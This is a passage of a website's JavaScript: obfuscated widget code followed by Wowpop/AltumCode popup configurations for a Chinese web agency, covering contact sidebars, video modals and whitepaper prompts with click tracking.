-0x15a,_0x19503c);}if(_0x145dd8(0x2d,0x88,0x141,0x148,-0x67)===_0x426c00(0x4cd,0x446,0x514,0x56e,0x54e)){if(_0x5d27f8["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x19389e,_0x50623a['current_lang'])){return _0x4984f7["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0x1f6bf1(_0xcb0f10)[0x92f73^0x92f73];}}else{_0x2caa32["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x2bc78d,_0xd08761,_0x30a37d===!![]?{"\u0070\u0061\u0073\u0073\u0069\u0076\u0065":!![]}:![]);}};_0xdb5ac3=0x8+0x6;var _0x3e20bd=0x8+0x7;var _0x59f057=function(_0x247049){function _0x147991(_0x20ff4f,_0x29c032,_0x4b203b,_0x22ea13,_0x5c8107){return _0x3e90(_0x29c032-0x20b,_0x20ff4f);}function _0x4a8092(_0x331257,_0x3b5011,_0x101296,_0x2c8ec2,_0x3569fa){return _0x3e90(_0x331257- -0x384,_0x3569fa);}function _0x586a34(_0x49705c,_0x56ee70,_0x55f28d,_0x298b5b,_0x402fbf){return _0x3e90(_0x55f28d-0xb6,_0x298b5b);}function _0x5b7438(_0x312dad,_0x4e03f3,_0x3a52d8,_0x402df9,_0x46f60a){return _0x3e90(_0x3a52d8-0x27,_0x402df9);}function _0x4d5d30(_0x5927b6,_0x25c31f,_0x456c0c,_0x3b885e,_0x5f0e22){return _0x3e90(_0x5f0e22- -0x32,_0x25c31f);}if(_0x147991(0x30b,0x2ae,0x32f,0x1a5,0x1db)!==_0x4a8092(-0x2e1,-0x1f8,-0x2a7,-0x3fa,-0x26b)){_0x5b899b=_0x59d891['activeElement'];_0x1a1141=_0x3a8a65;}else{if(typeof _0x247049===_0x5b7438(0x275,0x339,0x272,0x199,0x334)){if(_0x4a8092(-0x165,-0x1a6,-0x10c,-0x23a,-0xd6)!==_0x4a8092(-0x165,-0x54,-0x14e,-0x1df,-0xf8)){_0x1c28ae=![];}else{return Object['keys'](_0x247049);}}}};_0x3e20bd=0x3;var _0x3c4146=0x5+0x2;var _0x4bdb91=function(_0x111483,_0x29ab42){function _0x4a7b6a(_0x3c341a,_0x49c06c,_0x4f643b,_0x37756b,_0x10d82f){return _0x3e90(_0x4f643b-0xa9,_0x10d82f);}function _0x175562(_0x2d3708,_0x5d7f5f,_0x556734,_0x5307f4,_0x31be2e){return _0x3e90(_0x556734-0x2d9,_0x2d3708);}if(_0x175562(0x3b5,0x4cb,0x4e1,0x4a9,0x410)!==_0x175562(0x383,0x457,0x40b,0x408,0x47d)){_0x111483["\u0063\u006c\u0061\u0073\u0073\u004c\u0069\u0073\u0074"]["\u0061\u0064\u0064"](_0x29ab42);}else{_0x2e1d9a[_0x2cc797]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=![];if(_0x50f2b8[_0x30e7e1]){_0x5b34f6["\u0070\u0075\u0073\u0068"](_0x3264ff[_0x41e8a5]);_0x3b385d[_0x5256c4]=![];}}};_0x3c4146=_0x3bb43f(0x34a,0x337,0x26c,0x3a3,0x353);var _0x3b0c79=0x0+0x8;var _0x2e45e8=function(_0x2d5b39,_0x2e8bff){_0x2d5b39['classList']["\u0072\u0065\u006d\u006f\u0076\u0065"](_0x2e8bff);};_0x3b0c79=0x3+0x3;function _0x373128(_0x299903,_0x3d916a,_0x148251,_0x8c2652,_0x4ee2b8){return _0x3e90(_0x299903-0xf,_0x4ee2b8);}var _0x2439aa=function(_0x27c3b1,_0x2b845b){return _0x27c3b1['classList']['contains'](_0x2b845b);};return _0x40412a;};function _0x534cee(_0x436269,_0xcf018f,_0x42835a,_0x538519,_0x621c51){return _0x3e90(_0x538519- -0x43,_0x436269);}(function(_0x5767ef,_0x3743a6){function _0x353448(_0x19f40c,_0x4d04d5,_0x383cd5,_0xb351a2,_0x24d91f){return _0x3e90(_0x24d91f- -0x1a7,_0xb351a2);}function _0x22cae7(_0x15a959,_0x34ff1b,_0x373795,_0xb77874,_0x512e2e){return _0x3e90(_0x15a959- -0x3e1,_0xb77874);}function _0x1e0d6f(_0x4aeb33,_0x469de7,_0x335ab5,_0x2a70d9,_0x4ea3c1){return _0x3e90(_0x4aeb33- -0x219,_0x2a70d9);}function _0x53284a(_0xb6b3fc,_0x27a9e5,_0x50d8f3,_0x2390fd,_0x1727bb){return _0x3e90(_0x27a9e5- -0x29d,_0x1727bb);}function _0x1f0c73(_0x1a0979,_0x4ad4d7,_0x562d93,_0x2d6778,_0x2abbec){return _0x3e90(_0x1a0979- -0x183,_0x4ad4d7);}try{if(_0x1e0d6f(-0x1d0,-0x11c,-0xb8,-0xec,-0xc0)!==_0x1e0d6f(-0x1c1,-0x2bd,-0x160,-0x194,-0x199)){var _0x2d0b31=0x3+0x8;var _0x362426=undefined;_0x2d0b31=0x6+0x0;var _0x36c8de;var _0x2b0775=[];_0x36c8de=0x3+0x9;var _0x4535a6=0x6+0x1;var _0x1f95aa=_0x22cae7(-0x246,-0x231,-0x264,-0x1bf,-0x25c);_0x4535a6=0x9;var _0x49adc4;var _0x550cd2=0x201;_0x49adc4=0x2;var _0x2d948a=0x1f8;var _0xdb2538=_0x353448(-0x42,-0x16,0x38,0x148,0xa7);var _0x3514fa=0x6+0x3;var _0x4af076=undefined;_0x3514fa=_0x22cae7(-0x2d7,-0x282,-0x2a9,-0x2fc,-0x208);var _0x3d00c5;var _0x2f9a63=undefined;_0x3d00c5=0x0;function _0x3f366c(_0x2a7d94){function _0x245983(_0x35e110,_0x49c502,_0x58b40f,_0x2ae4d1,_0x54a707){return _0x3e90(_0x2ae4d1-0x1e9,_0x35e110);}function _0xdf7ab3(_0x51777e,_0x4281ef,_0x4420d9,_0x593fb7,_0x9c4e5e){return _0x3e90(_0x9c4e5e- -0x235,_0x4281ef);}function _0x39feea(_0x18d833,_0x41791e,_0x143197,_0x2f0ac2,_0x5660b7){return _0x3e90(_0x5660b7-0xb5,_0x18d833);}function _0x2aee91(_0x3143d3,_0x54ff27,_0x5cd74f,_0x5603e8,_0x1ccb0a){return _0x3e90(_0x54ff27- -0x34f,_0x5cd74f);}function _0x3ba8e8(_0x101249,_0x3fc399,_0xe4f9aa,_0x1f74de,_0x4b89d6){return _0x3e90(_0xe4f9aa- -0x31e,_0x1f74de);}if(_0x39feea(0x24d,0x2b1,0x11e,0x14d,0x21f)===_0xdf7ab3(-0xcf,-0x1e7,0x45,-0x34,-0xcb)){try{for(var _0x5e2742=0x0;$rgdOtJx3<0x5;$zQFd++){if(_0xdf7ab3(0xe0,-0xc4,0x139,0x122,0x20)===_0x245983(0x4d3,0x42a,0x472,0x43e,0x432)){try{if(_0x245983(0x30e,0x474,0x3e4,0x433,0x44d)!==_0x2aee91(-0x2f7,-0x2a3,-0x33b,-0x2cd,-0x243)){console['log'](_lsJvAJ);}else{var _0x40eca5=_0x5eb74b['parse'](_0x198372(_0x5e6e41||_0x391ece["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2aee91(-0x2cd,-0x269,-0x236,-0x2a8,-0x2df),!![])||"\u007b\u007d");return _0x40eca5[_0x3cf391];}}catch(_0xa803c){}}else{return _0x4f0219===!![];}}}catch(_0x1eacdd){if(_0x245983(0x1f4,0x394,0x2e2,0x2c2,0x390)===_0x2aee91(-0xf8,-0x168,-0x1fd,-0x279,-0x1a5)){_0x2d7ab1=_0x1b6f71(_0x245983(0x20a,0x3ae,0x309,0x32e,0x411));_0x14a434["\u0069\u0064"]=_0x39feea(0x9a,0x6,0xcc,0x201,0x120);_0x5e5fea["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x39feea(-0x2b,0x198,0x15e,0x29,0xf9);var _0x481ed9=0x0+0x7;var _0x165803;_0x481ed9=0x6+0x0;if(_0x241ead[_0xdf7ab3(-0x6c,-0x101,-0xc6,-0x11c,-0xb1)]===_0x39feea(0x207,-0x2,-0x2e,0xa6,0xed))_0x165803=_0xdf7ab3(0x42,-0x17b,0x43,-0x3b,-0x90);_0x386f44(_0x1093e5,_0x245983(0x1e6,0x1d4,0x28f,0x29c,0x380),function(){_0x5ddce0=_0x25103d(0x211,0x369,0x2ba,0x235,0x2d3);function _0x3326c8(_0x1deef2,_0x4b655a,_0x3a39e0,_0x5de6c2,_0x5edbb2){return _0x3e90(_0x1deef2-0x2e2,_0x5edbb2);}function _0x25103d(_0x32b424,_0x35dd4a,_0x2f800f,_0x3d8abf,_0x44e48b){return _0x3e90(_0x44e48b-0xc9,_0x35dd4a);}_0x570dc5['hide']();_0x51ac67(_0x25103d(0x329,0x325,0x1af,0x219,0x22a));_0x3c56e8["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x165803);});}else{return null;}}}else{_0x285940=_0x2aee91(-0x16a,-0x15e,-0x101,-0x225,-0x1d2);_0x2ea5a5['hide']();_0x5a2573['accept']([]);}}}else{_0x33705f(_0x54d20e,_0x1e0d6f(-0x74,-0x3e,0x59,-0x3d,-0x48));}}catch(_0x165b84){}return undefined;})({});function _0x38957e(_0x34fe16,_0x35a3f7,_0x6475d9,_0x2a9c73,_0x59985f){return _0x3e90(_0x59985f- -0x26b,_0x6475d9);}var _0xfdf44d;function _0x5f9b47(_0x249436,_0x49bebf,_0x562ac4,_0x1d6cf3,_0x2437cb){return _0x3e90(_0x562ac4- -0x7b,_0x2437cb);}var _0xe6bc36=_0x38957e(-0x17e,-0x22b,-0xdd,-0x269,-0x16c);_0xfdf44d=_0x5f9b47(0x11d,0x171,0x74,-0xb9,-0x12);function _0x382813(_0x3617e3,_0x5c8e05,_0x513511,_0x5f4294,_0x5e6e63){return _0x3e90(_0x3617e3- -0xdf,_0x5c8e05);}function _0x47c58e(_0x2f7e0d,_0x2eccbe,_0x1c2c03,_0x15d21d,_0x185ba2){return _0x3e90(_0x2eccbe- -0x202,_0x2f7e0d);}if(typeof window[_0xe6bc36]!==_0x47c58e(-0x3c,0x4,0x4e,-0xc4,0x124)){if(_0x47c58e(-0x19d,-0x17e,-0x26a,-0x69,-0x1a1)===_0x534cee(-0xb6,0x6c,-0x50,0x41,0x10c)){window[_0xe6bc36]=_0x52f3bd;}else{_0x227568=_0x460d11(_0x47c58e(-0x73,-0xb6,-0xea,-0x12d,-0x84));_0x2bfa6c["\u0069\u0064"]=_0x47c58e(-0x12f,-0x161,-0xe3,-0x222,-0x12c);}}})();
    



new AltumCodeManager({
    content: "<div class=\"ysg_aside1 ysg_groupbox19 ysg_cbpd1 ysg_cbpfboxenl ysg_aside_e6 altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style='background-color: #FC6D6D;border-width: 0px;border-color: #000;;'>\n    <div class=\"ysg_asidee6_list\">\n                        <div class=\"ysg_asidee6_li\" >\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpdianhuazixun\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u7535\u8bdd\u54a8\u8be2<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_l yongsy_link_image_icon ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpdianhua8\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <div class=\"ysg_asidee6_r\">\n                        <div class=\"ysg_asidee6_txt1\">\u4e86\u89e3\u66f4\u591a\u54a8\u8be2\u6216\u7591\u95ee\u8bf7\u62e8\u6253<\/div>\n                        <div class=\"ysg_asidee6_txt2\" style=\"color: #FC6D6D\">4008-030-567<\/div>\n                    <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\">\n                <div class=\"ysg_asidee6_lisbox\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon1 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpweixin\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u5fae\u4fe1<\/p>\n                <\/div>\n                <div class=\"ysg_asidee6_zk\">\n                    <div class=\"ysg_asidee6_qrimg yongsy_image_qrimg\">\n                                                        <img src=\"https:\/\/img.wowpop.cn\/13\/cb0115d810c42a94996166734e4692bd.jpg\" \/>\n                                            <\/div>\n                <\/div>\n            <\/div>\n                        <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/digital.yongsy.com\/download\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon2 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpzaixianzixunda\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u6700\u65b0\u5e72\u8d27<\/p>\n                <\/a>\n            <\/div>\n                                    <div class=\"ysg_asidee6_li\" >\n                <a target=\"_blank\" href=\"https:\/\/www.yongsy.com\/\" class=\"ysg_asidee6_lisbox yongsy_link_btn\" style='background-color: #FC6D6D;'>\n                    <div class=\"ysg_asidee6_xtb yongsy_image_icon3 ysg_icnboxa1\">\n                                                    <svg class=\"icon ysg_scgbox\" aria-hidden=\"true\">\n                                <use xlink:href=\"#wpshenqingshiyong\"><\/use>\n                            <\/svg>\n                                            <\/div>\n                    <p class=\"ysg_asidee6_title\" style=\"color: #fff\">\u96cd\u7199\u5b98\u7f51<\/p>\n                <\/a>\n            <\/div>\n                    <\/div>\n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 1,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/2.html"},{"type":"not_exact","value":"https:\/\/cg.yongsy.com\/"},{"type":"not_contains","value":"articles"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1178}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy_link_btn').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a6 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-video-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n        <span class=\"altumcode-close\"><\/span>\n\n                <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n                        <div class=\"ysg_a6_videobox\" onclick=\"ysutil.showVideoModal(this);\" data-type=\"iframe\" data-src=\"\/\/player.bilibili.com\/player.html?aid=542930536&bvid=BV1zi4y1V78D&cid=259960763&page=1\">\n                <img class=\"ysg_iocbnmbf ysg_videoclk\" onclick=\"ysutil.showVideoModal(this);\" data-type=\"iframe\" data-src=\"\/\/player.bilibili.com\/player.html?aid=542930536&bvid=BV1zi4y1V78D&cid=259960763&page=1\" src=\"https:\/\/img.wowpop.cn\/yongsy\/v_shnelan.svg\" \/>\n               <img src=\"https:\/\/img.wowpop.cn\/13\/feb0cf1d811016bab13407b0ba1800bb.jpg\" alt=\"\" class=\"ysg_dsfdscgx yongsy-video-button\">\n           <\/div>\n                       <div class=\"ysg_title16 ysg_a6_title altumcode-yongsy-title\" style=\"color: #353f5c\">TOB\u9ad8\u7aef\u7f51\u7ad9\u5efa\u8bbe\u6848\u4f8b-\u5b81\u5fb7\u65f6\u4ee3<\/div>\n        <\/div>\n        <!-- \u5e95\u90e8 -->\n         \n        <div class=\"ysg_iftnmopcz\">\n            <div class=\"ysg_gbbyretsfsf\" onclick=\"ysutil.closeVideoModal()\">\u2716<\/div>\n            <div class=\"ysg_viodebox \">\n            \t<img class=\"ysg_suipboxeb\" src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/ysg_vuiopimng.png\" \/>\n            \t<div class=\"ysg_viodebox_wrap\"><\/div>\n            <\/div>\n        <\/div>\n        \n<\/div>\n<script type=\"text\/javascript\">\n    setTimeout(function(){\n        var ysutil = window.ysutil || {};\n        \/\/ \u6253\u5f00\u5f39\u7a97\n        $modal = document.querySelector(\".ysg_iftnmopcz\");\n        if($modal){\n            $mVideobox = $modal.querySelector(\".ysg_viodebox_wrap\");\n            ysutil.showVideoModal = function(item){\n                var type = item.dataset.type;\n                var src = item.dataset.src;\n                var $video = {};\n                var $iframe = {};\n                if(type==\"video\"){\n                    $video = document.createElement(\"video\");\n                    $video.setAttribute(\"src\", src);\n                    $video.setAttribute(\"class\", \"ysg_a6_video\");\n                    $video.setAttribute(\"controls\", \"controls\");\n                };\n                if(type==\"iframe\"){\n                    $video = document.createElement(\"iframe\");\n                    $video.setAttribute(\"src\", src);\n                    $video.setAttribute(\"class\", \"ysg_a6_video\");\n                    $video.setAttribute(\"frameborder\", \"0\");\n                    $video.setAttribute(\"allow\", \"accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture\");\n                    $video.setAttribute(\"allowfullscreen\", \"allowfullscreen\");\n                };\n                $mVideobox.innerHTML=\"\";\n                $mVideobox.appendChild($video);\n                $modal.classList.add(\"ysg_block\");\n                if(type==\"video\"){\n                    $video.play();\n                }\n            };\n            \/\/ \u5173\u95ed\u5f39\u7a97\n            ysutil.closeVideoModal = function(item){\n                $mVideobox.innerHTML=\"\";\n                $modal.classList.remove(\"ysg_block\");\n            };\n        }\n        window.ysutil = ysutil;\n    },500);\n<\/script>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: true,
    display_frequency: "all_time",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/digital.yongsy.com\/website-construction\/61"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1179}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.ysg_a6_videobox').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});


    setTimeout(function(){
        var ysutil = window.ysutil || {};
        // 打开弹窗
        $modal = document.querySelector(".ysg_iftnmopcz");
        if($modal){
            $mVideobox = $modal.querySelector(".ysg_viodebox_wrap");
            ysutil.showVideoModal = function(item){
                var type = item.dataset.type;
                var src = item.dataset.src;
                var $video = {};
                var $iframe = {};
                if(type=="video"){
                    $video = document.createElement("video");
                    $video.setAttribute("src", src);
                    $video.setAttribute("class", "ysg_a6_video");
                    $video.setAttribute("controls", "controls");
                };
                if(type=="iframe"){
                    $video = document.createElement("iframe");
                    $video.setAttribute("src", src);
                    $video.setAttribute("class", "ysg_a6_video");
                    $video.setAttribute("frameborder", "0");
                    $video.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture");
                    $video.setAttribute("allowfullscreen", "allowfullscreen");
                };
                $mVideobox.innerHTML="";
                $mVideobox.appendChild($video);
                $modal.classList.add("ysg_block");
                if(type=="video"){
                    $video.play();
                }
            };
            // 关闭弹窗
            ysutil.closeVideoModal = function(item){
                $mVideobox.innerHTML="";
                $modal.classList.remove("ysg_block");
            };
        }
        window.ysutil = ysutil;
    },500);

    









new AltumCodeManager({
    content: "<div class=\"ysg_groupbox16 ysg_box ysg_a4 ysg_bpsxzboxebu altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-mar_manual-wrapper\" style='background-color: #ffffff;border-width: 0px;border-color: #000;;'>\n\n        <span class=\"altumcode-close\"><\/span>\n        <!-- \u6807\u9898 -->\n        <div class=\"ysg_header\">\n            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n            <span class=\"yongsy-little_title\" style=\"color: #718096\">\u7acb\u5373\u6d4f\u89c8<\/span>\n        <\/div>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main clearfix\">\n            <div class=\"ysg_tj_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/13\/6ac2a35480da7aa8487cf5f9ec7104b6.jpg\" \/>\n                                                <\/div>\n            <div class=\"ysg_tj_txtbox\">\n                <div class=\"ysg_title16 ysg_tj_title yongsy-mar_manual-title\" style=\"color: #2a3554\">\u300a\u751f\u7269\u533b\u7597\u884c\u4e1a\u7f51\u7ad9\u767d\u76ae\u4e66\u300b<\/div>\n                <div class=\"ysg_txt1424 ysg_tj_txt\">\n                    <p class=\"yongsy-mar_manual-description\" style=\"color: #718096\">\u96cd\u7199\u4e3a\u533b\u836f\u4f01\u4e1a\u63d0\u4f9b\u524d\u6cbf\u7684\u6570\u5b57\u8425\u9500\u65b9\u6848<\/p>\n                <\/div>\n                <div class=\"ysg_tj_more yongsy-mar_manual-text-div\">\n                    <a href=\"https:\/\/digital.yongsy.com\/whitepaper\/206\" target=\"_blank\">\n                        <span class=\"yongsy-mar_manual-button-text\" style=\"background-color: #1B1B80;color: #ffffff\">\u7acb\u5373\u6d4f\u89c8<\/span>\n                    <\/a>\n                <\/div>\n            <\/div>\n            \n            \n        <\/div>\n        <!-- \u5e95\u90e8 -->\n         \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: true,
    display_frequency: "all_time",
    position: "bottom_left",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/2.html"},{"type":"not_exact","value":"https:\/\/cg.yongsy.com\/"},{"type":"exact","value":"articles"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1180}).initiate({
    displayed: main_element => {

        /* On click event to the button */
        main_element.querySelector('.yongsy-mar_manual-text-div').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });

        });

    }
});





new AltumCodeManager({
    content: "<!-- background-color: #fff; -->\n<div id=\"yongsy_image\" class=\"yswp_image ysg_box ysg_a5 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-yongsy-image-wrapper\" style='border-width: 0px;border-color: #000;;'>\n        <span class=\"altumcode-close\"  ><\/span>\n        <!-- \u4e3b\u8981 -->\n        <div class=\"ysg_main yongsy_image_icon\">\n            <img class=\"altumcode-yongsy-image\" src=\"https:\/\/img.wowpop.cn\/yongsy\/yongsy_image_data.jpg\" alt=\"\">\n        <\/div>\n        <!-- \u5e95\u90e8 -->\n                                     <a target=\"_blank\" class=\"ysg_footer\" href=\"https:\/\/www.wowpop.cn\/\">\n                    <div>\n                        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/pplanse.svg\" alt=\"\" class=\"ysg_xtb_duihao\">\n                        <span class=\"branding_name\" style=\"color: #718096\">Powered by Wowpop<\/span>\n                    <\/div>\n                <\/a>\n                     \n<\/div>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 5000,
    url: "https:\/\/www.yongsy.com\/news\/announcement\/2351.html?utm_source=yongsycg&utm_medium=wowpopbaipishu",
    close: true,
    display_frequency: "once_per_browser",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"articles"},{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1669}).initiate();




new AltumCodeManager({
    content: "<!-- ysg_groupbox5  ,\u8fd9\u4e2a\u7c7b\u540d\u4f7f\u80cc\u666f\u8272\u4e0d\u8d77\u4f5c\u7528 -->\n<div class=\"ysg_groupbox5 ysg_box altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-cookie-notification-wrapper\" style='background-color: #092a86;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n   <div class=\"ysg_tsboxon clearfix\">\n        <div class=\"ysg_tsboxpbpx\">\n            <p class=\"ysg_tsboxp yongsy-tips2-description\" style=\"color: #ffffff\">\u300aB2B\u5b98\u7f51\u642d\u5efa\u6307\u5357\u300b\u767d\u76ae\u4e66\u4e86\u89e3\u6784\u5efa\u4e00\u4e2a\u4f18\u79c0\u7684 B2B \u5b98\u7f51\u5168\u6d41\u7a0b,\u5e2e\u52a9\u4f60\u63d0\u5347\u7ebf\u7d22\u8f6c\u5316\u7387<\/p>\n        <\/div>\n        <div class=\"ysg_tsntnbox\">\n            <a class=\"ysg_tsbtna yongsy-tips2-button\" href=\"https:\/\/www.yongsy.com\/news\/announcement\/2351.html?utm_source=yongsycg&utm_medium=wowpopdibu\" target=\"_blank\" style=\"background: #FF7A59;color: #FFFFFF\">\u7acb\u5373\u4e0b\u8f7d<\/a>\n        <\/div>\n   <\/div>\n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "bottom_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"articles"},{"type":"not_exact","value":"https:\/\/digital.yongsy.com\/articles\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 1670}).initiate({
    displayed: main_element => {

        /* On click the footer remove element */
        main_element.querySelector('.yongsy-tips2-button').addEventListener('click', event => {

            let notification_id = main_element.getAttribute('data-notification-id');

            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'notification',
                subtype: 'click'
            });


        });

    }
});




new AltumCodeManager({
    content: "<!-- style='background-color: #0069ff;border-width: 0px;border-color: ;;' -->\n<div class=\"ysg_e2 ysg_kflttkbox ysg_zxzxboxm ysg_thkoyucdx ysg_zxzxboxderhk altumcode-wrapper altumcode-wrapper-rounded  altumcode-cookie-notification-wrapper\" style=\"pointer-events:none;position:absolute !important;bottom:0;\">\n\t<div class=\"ysg_kfltbox\">\n\t\t<div class=\"ysg_kfltop main\">\n          \t\t\t <div class=\"ysg_kfltltm ysg_talks_show0\"><span>\u96cd\u719915\u5e74\u9ad8\u7aef\u7f51\u7ad9\u5efa\u8bbe\u7ecf\u9a8c<\/span><\/div>\n      \t\t\t <div class=\"ysg_kfltltm ysg_talks_show1\"><span>\u670d\u52a1500\u5f3a\u4f01\u4e1a\u3001\u96c6\u56e2\u4e0a\u5e02\u516c\u53f8\u3001\u5916\u8d44\u7b49\u884c\u4e1a\u5934\u90e8\u4f01\u4e1a<\/span><\/div>\n          \t\t<\/div>\n\t\t<div class=\"ysg_kfltbobom\" style=\"pointer-events:auto;\">\n\t\t\t<div class=\"ysg_aside1 ysg_aside_e2 yongsy_image_icon ysg_icnboxa1\">\n\t\t        \t\t            \t\t                <img src=\"https:\/\/img.wowpop.cn\/13\/34bdddf742aa007eb17c4cafd00014c0.png\" \/>\n\t\t            \t\t                                            <span class=\"ysg_scgbox_tip\">2<\/span>\n                \n\t\t    <\/div>\n\t\t<\/div>\n\t<\/div>\n    \n<\/div>\n\n\n<script type=\"text\/javascript\">\n    $(function(){\n        var $father = $(\".ysg_kfltop.main\").eq(0);\n        var $items = $father.find(\".ysg_kfltltm\");\n        var length = $items.length;\n        var count = 0;\n        itemShow()\n        var timer = setInterval(itemShow,4000)\n        function itemShow(){\n            var nowEnd = count + 3;\n            $father.empty().addClass(\"ysg_inited\");\n            $items.removeClass(\"ysg_item_show\").css(\"cssText\",\"height:0px !important\");\n            for(count;count < nowEnd;count++){\n                if(count>length-1){\n                    count = 0;\n                    return false;\n                }\n                $items.eq(count).appendTo($father);\n                (function(count1){\n                    setTimeout(function(){\n                        var itemH = $items.eq(count1).find(\"span\").outerHeight() + 'px !important';\n                        $items.eq(count1).addClass(\"ysg_item_show\").css(\"cssText\",\"height:\" + itemH);\n                    },count%3*600 + 300)\n                }(count))\n                <!-- $father.append(); -->\n            }\n        }\n    });\n<\/script>\n",
    display_mobile: true,
    display_desktop: true,
    display_trigger: "delay",
    display_trigger_value: 2,
    duration: -1,
    url: '',
    close: false,
    display_frequency: "all_time",
    position: "bottom_right",
